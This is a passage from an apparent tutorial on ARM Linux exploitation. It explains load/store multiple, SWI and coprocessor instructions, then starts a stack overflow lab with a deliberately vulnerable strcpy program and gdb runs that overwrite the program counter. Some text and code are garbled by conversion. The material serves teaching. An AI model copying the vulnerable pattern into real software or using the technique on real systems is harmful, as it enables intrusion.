| (STM)IB       | $\cdots$    |    |                |    |                |             |    |    |                                                                     | R0 | R <sub>0</sub> |
| (STM)DA       | $\cdots$    | R0 | R <sub>0</sub> | R0 | R0             | R1          | R1 | R1 | R1                                                                  |    | $\cdots$       |
| (STM)DB       | $_{\rm R0}$ | R1 | R1             | R1 | R <sub>1</sub> |             |    |    |                                                                     |    |                |

Figure 8: addressing modes behaviors

The four addressing mode just discussed, are useful when a multiple load/store instruction is being used for block data transfer. However, if there's the necessity to access a stack, the data must be loaded/stored in the opposite direction.

Hence we have more mnemonics, that we'll call stack addressing mnemonics:

| Mnemonic | Meaning                |
|----------|------------------------|
| FD       | <b>Full Descending</b> |
| ED       | Empty Descending       |
| FA       | <b>Full Ascending</b>  |
| EA       | <b>Empty Ascending</b> |
|          |                        |

<sup>7</sup>See: ARM Architecture Reference Manual, pages 483-486| MEMORY  |          |             |    |             |    |                | R13-4   R13-3   R13-2   R13-1   R13   R13+1   R13+2   R13+3   R13+4 |                |                |             |             |
|---------|----------|-------------|----|-------------|----|----------------|---------------------------------------------------------------------|----------------|----------------|-------------|-------------|
| (STM)FD | $\cdots$ |             |    |             |    | R1             | R1                                                                  | R1             | R1             | $_{\rm R0}$ | $_{\rm R0}$ |
| (STM)ED | $\cdots$ |             |    |             |    |                |                                                                     |                |                | R1          | R1          |
| (STM)FA |          | R1          | R1 | R1          | R1 | R <sub>0</sub> | R <sub>0</sub>                                                      | R <sub>0</sub> | R <sub>0</sub> |             | $\cdots$    |
| (STM)EA | R1       | $_{\rm R0}$ | R0 | $_{\rm R0}$ | R0 |                |                                                                     |                |                |             | $\cdots$    |

Since the new behaviors are similar to those of previous mnemonics, we'll visualize the same example:

|  |  |  |  | Figure 9: Stack addressing behaviors |  |
|--|--|--|--|--------------------------------------|--|
|--|--|--|--|--------------------------------------|--|

Now that we know these new mnemonics, Load and Store Multiple instructions can be introduced:

| <b>Instruction</b> | Meaning        |
|--------------------|----------------|
| LDM                | Load Multiple  |
| <b>STM</b>         | Store Multiple |

Example of use<sup>8</sup>:

```
1 STMFD R13!, {R0 - R12, LR}
2 LDMFD R13!, {R0 - R12, PC}
3 LDMIA R0, {R5 - R8}
4 STMDA R1!, {R2, R5, R7 - R9, R11}
```
Since the behavior of these instructions may at first appear counterintuitive, we'll analyze the first example.

The instruction STMFD uses Full Descending addressing mode (as can seen in the second row of the figure 9) to store register from  $R_0$  to  $R_1$ 2 and the Link Register (in total 56 bytes) starting from the memory location pointed to by R13 (used as base register).

It's important to clarify the meaning of the symbol ! after the base register R13: if the question mark is present, the base register is modified (increased or decreased, depending on the addressing mode) to skip the data just written and to point the next area of memory.

A good understanding of the behavior of Load and Store instruction is very important, as they are essential for Exploiting Software on ARM systems.

# 3.7 Exception-generating instructions

Only two ARM instructions are used to generate exceptions, but these play an important role in the construction of systems with privilege separation.

<sup>8</sup>From ARM Architecture Reference Manual, page 134They are:

| Instruction Meaning |                    |
|---------------------|--------------------|
| <b>SWI</b>          | Software Interrupt |
| <b>BKPT</b>         | <b>Breakpoint</b>  |

The second one, breakpoint instruction, when executed generates a Prefetch Abort exception. This behaviour is useful when a debugger hardware or software is analyzing the execution of the program.

The first instruction, software interrupt, is much more important because it allows a User mode program to make calls to privileged Operating System code.



Figure 10: Software interrupt concept

In Linux systems you need SWI to perform many operations implemented in the kernel (such as fork, open, socket, ...) that requires full privileges. This makes the instruction very important for writing shellcode.

We will see many examples of use in the next chapters, since they are systemspecific.

### 3.8 Coprocessor instructions

The ARM architecture has been designed to be modular and easily expandable through the use of coprocessors. In the instruction set are defined three types of instruction for communicating with coprocessors:

- Instructions used to initiate a coprocessor data processing operation
- Instructions used to transfer values to and from coprocessor registers
- Instructions used to generate addresses for the coprocessor Load and Store instructions.During the execution of a program, every coprocessor receive the same instruction stream and ignore ARM instructions and other coprocessors' instructions. If an instruction is not implemented in coprocessors' hardware, an Undefined Instruction exception is raised, and the instruction can be emulated by the operating system.

This is a brief overview of coprocessor instructions:

| Instruction Meaning |                                       |
|---------------------|---------------------------------------|
| CDP                 | Coprocessor Data Operations           |
| LDC                 | Load Coprocessor Register             |
| MCR                 | Move to Coprocessor from ARM Register |
| <b>MRC</b>          | Move to ARM Register from Coprocessor |
| STC                 | Store Coprocessor Register            |

As the coprocessors differ in their use, it is advisable to check carefully the documentation of what you're planning to program.

We include here just some very general examples  $9$ , leaving the rest to the the official documentation:

```
1 CDP p5, 2, c12, c10, c3, 4
2 ; Coproc 5 data operation opcode 1 = 2, opcode 2 = 43 ; destination register is 12 source registers are 10 and 3
4
5 MRC p15, 5, R4, c0, c2, 3
6 ; Coproc 15 transfer to ARM register opcode 1 = 5, opcode 2 = 37 ; ARM destination register = R4 coproc source registers are 0 and 2
8
9 MCR p14, 1, R7, c7, c12, 6
10 ; ARM register transfer to Coproc 14 opcode 1 = 1, opcode 2 = 611 ; ARM source register = R7 coproc dest registers are 7 and 12
```
Now that we better understand the ARM instruction set, we can easily start to use our knowledge in a more interesting way.

<sup>9</sup>From ARM Architecture Reference Manual, page 138# 4 ARM Exploiting

We have entered into the heart of this document. In this section we'll start talking about various exploitation techniques for ARM Linux system.

However, to fully understand the mechanisms and expand our knowledge, is necessary to have a testing environment, on which to practice.

#### 4.1 Testing environment

Tests conducted by the authors of the document, were carried out on a physical ARM machine. Fortunately, this type of solution is not expensive, and we would like to encourage readers to prefer it over a virtualized system.

A computer with a real ARM processor avoids the inconsistencies of the emulators, and allows a more direct contact with the hardware (besides the fact that it's more fun to work on it).

A site that sells such machines at affordable prices is DealExtreme.com<sup>10</sup>. Searching for "netbook arm" you can find several machines between 60 and 100 dollars. On Ebay is sometimes possible to find the same type of machine at lower prices.



Figure 11: An ARM-WM8505 netbook

Usually the default operating system is Windows CE 6.0, which we can happily replace with Debian (or an equivalent Linux system).

The authors have opted for a Debian distribution adapted by  $A$ brasives<sup>11</sup> to work on netbooks with WM8505 chipset (like the one in the photo). Im the

<sup>10</sup>http://www.dealextreme.com/

<sup>11</sup>abrasive@axdf.nethomepage of the project it's possible to download the images of the system and the installation instructions<sup>12</sup>.

The installation is very simple and requires only an SD card to boot the system (which can be used without installing, preserving the original data onto the hard disk).

Another option, if you do not have a physical machine, is to use an emulator and virtualize the operating system. There are several programs that let you do it fairly efficiently. Is the case of  $Qemu^{13}$  which supports a large number of ARM processors. The documentation contains a guide that explains how to create a test environment very similar to our  $own<sup>14</sup>$ .

### 4.2 Stack Overflow

We will begin with compiling our first vulnerable program:

```
Algorithm 1 First vulnerable program (test.c)
```

```
\#include \leq tdio .h>
\#include \leq tring .h>
\#include \leq stdlib.h>
void donuts () \{puts ( "Donuts \dots ");ext{ (0)};
}
void vuln (char *arg) {
          char buff [10];
          \text{stropy}(\text{buf}, \text{ arg});}
int main (int argc, char ** argv) {
          vuln (\arg v \mid 1);
          return 0;
}
```
#### On our ARM system:

root@armstation# gcc -o test test.c

 $\overline{^{12}{\rm http://projectgus.com/files/abrasive\_mirror/wm8505\_linux/}}$ 

<sup>13</sup>http://www.qemu.org/

 $14$ http://www.aurel32.net/info/debian\_arm\_qemu.phpThe program is trivial, and the only thing it does is to save in a buffer the usersupplied input. Since the buffer's size is pre-determined, providing a sufficiently long string of characters it's possible to overwrite important informations on the stack.

Let's see that in practice:

```
root@armstation# ./test
Segmentation fault
root@armstation# ./test hello
root@armstation# ./test 1234567890
Segmentation fault
```
The first crash is due to the lack of input, but it's not what we are searching for... Subsequent attempts were aimed at identifying the right length to cause the program to crash.

Once an approximate length has been found (about 10 characters in our case), it's time to use a debugger to obtain precise data:

```
root@armstation# gdb ./test
... gdb headers ...
This GDB was configured as "arm-linux-gnueabi"...
(gdb) run 1234567890
Starting program: /root/exp/test 1234567890
Program received signal SIGSEGV, Segmentation fault.
0x07ab8a78 in ?? ()
(gdb) r AAAABBBBCCCCDDDDEEEE
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /root/exp/test AAAABBBBCCCCDDDDEEEE
Program received signal SIGSEGV, Segmentation fault.
0x00004544 in ?? ()
(gdb) r AAAABBBBCCCCDDDDEEEEFF
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /root/exp/test AAAABBBBCCCCDDDDEEEEFF
Program received signal SIGSEGV, Segmentation fault.
0x46464544 in ?? ()
(gdb) quit
The program is running. Exit anyway? (y or n) y
root@armstation#
